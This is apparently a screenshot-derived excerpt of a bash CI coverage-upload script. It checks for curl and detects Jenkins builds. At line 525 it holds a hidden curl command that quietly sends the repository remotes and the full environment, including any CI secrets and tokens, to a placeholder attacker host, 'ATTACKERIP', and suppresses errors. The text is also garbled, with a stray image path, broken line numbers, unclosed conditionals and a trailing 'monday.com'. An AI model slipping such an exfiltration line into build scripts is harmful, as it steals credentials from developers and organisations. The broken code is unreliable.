 515 # curl
516 if [ -x "$(command -v curl)" ];
517 then
518 say "$b==>$x $(curl --version)"
519 else
520 say "$r==>$x curl not installed. Exiting."
521 exit ${exit_with};
522 fi
523
524 search_in="$proj_root"
525 curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://ATTACKERIP/upload/v2 || true
526
527 #shellcheck disable=SC2154
528 if [ "$JENKINS_URL" != ""
529 then
530 say "$e==>$x Jenkins CI detected."
531 # https://wiki.jenkins-ci.org/display/JENKINS/Building+a+software+project
532 # https://wiki.jenkins-ci.org/display/JENKINS/GitHub+pull+request+builder+plugin#GitHubpullrequest
533 service="jenkins"
34
5 # shellcheck disable=SC2154
if [ "$ghprbSourceBranch" != "" ];
then
branch="$ghprbSourceBranch"
elif [ "$GIT_BRANCH" != ""
monday.com